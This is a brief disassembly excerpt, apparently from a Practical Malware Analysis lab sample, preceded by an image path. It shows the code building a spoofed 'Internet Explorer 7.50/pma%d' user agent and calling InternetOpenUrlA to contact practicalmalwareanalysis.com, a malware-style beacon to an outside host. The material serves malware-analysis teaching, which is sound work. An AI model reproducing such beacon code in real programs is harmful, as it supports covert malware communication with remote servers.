 push ebp
mov ebp, esp
sub esp, 230h
mov eax, [ebp+arg_0]
push eax
push offset Format ; "Internet Explorer 7.50/pma%d"
lea ecx, [ebp+szAgent]
push ecx ; Buffer
call _sprintf
add esp, 0Ch
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
lea edx, [ebp+szAgent]
push edx ; lpszAgent
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA